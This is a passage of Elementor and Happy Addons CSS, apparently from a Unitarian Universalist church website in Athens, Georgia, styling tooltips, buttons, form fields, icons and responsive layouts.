var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-2990 .elementor-element.elementor-element-3bb45644 .elementor-repeater-item-be19c80.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F4F63;background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #1F4F638A 0%, #1F4F63 100%);opacity:1;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2% 8% 8% 8%;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-38246520 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:15px;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title{color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-type-html{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous{background-color:#BD3333;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:2% 2% 2% 2%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-57054356.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 3% 3% 5%;}.elementor-2990 .elementor-element.elementor-element-7af4269 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce > .elementor-widget-container{margin:0px 0px 19px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce{text-align:center;}.elementor-2990 .elementor-element.elementor-element-46e70ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:34px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-7af4269{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7c251908:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/heart-3a.png");background-size:cover;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:50px;}.elementor-2990 .elementor-element.elementor-element-3bb45644:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ededed;}.elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-background-overlay{background-color:#F8F8F8;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-3bb45644{border-style:solid;border-width:8px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 .elementor-repeater-item-8c477b8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{margin:36px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 6% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-2df2a01d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d{text-align:center;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:23vw;max-width:19vw;height:142px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-6d2f2461 .elementor-repeater-item-d3f21dd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-2990 .elementor-element.elementor-element-4b9e7243 .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:9px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-39127ef2{text-align:center;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:1.1em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae{text-align:center;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:0.8em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:6px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-5d5a5100 .elementor-repeater-item-7b9c98f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:26px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-748682b2 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:end;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:0.8vw;font-weight:800;text-transform:uppercase;line-height:3.6em;letter-spacing:4px;color:#212121;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:left;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon{background-color:#ffffff;--icon-padding:0.6em;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon i{color:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon svg{fill:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover i{color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover svg{fill:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:22px;}.elementor-2990 .elementor-element.elementor-element-0aee201 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:0.8vw;font-weight:800;line-height:1.5em;letter-spacing:1px;color:#212121;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-9b73513 .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-ce3768c img{height:130px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-9b73513{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-935db9c .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-71693bd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-e668960{width:auto;max-width:auto;text-align:start;}.elementor-2990 .elementor-element.elementor-element-e668960 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960 img{width:100%;height:189px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-b299ebf{width:auto;max-width:auto;text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf img{height:178px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-ce7d825 .elementor-repeater-item-3fae766.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-eab6884.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button{background-color:#205064;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-297be80{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:16px 10px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button{background-color:#094F04;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-92f564a{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:16px 0px 0px 10px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-4aa6b707:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{border-style:solid;border-width:10px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 36px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3bb45644{padding:50px 20px 50px 20px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:100%;max-width:100%;height:118px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:start;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:0px 20px 50px 20px;}}@media(min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:42%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:31.664%;}.elementor-2990 .elementor-element.elementor-element-7c251908{width:26%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:19%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:34%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:34.95%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:65.05%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:46.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:50%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:50%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:100%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:100%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:100%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:100%;}.elementor-2990 .elementor-element.elementor-element-a46fe8b{width:100%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:100%;}}@media(max-width:767px){.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon{font-size:50px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-size:23px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:0px 12px 15px 12px;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce .elementor-heading-title{font-size:29px;line-height:1.3em;}.elementor-2990 .elementor-element.elementor-element-a28c695 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:20px;}.elementor-2990 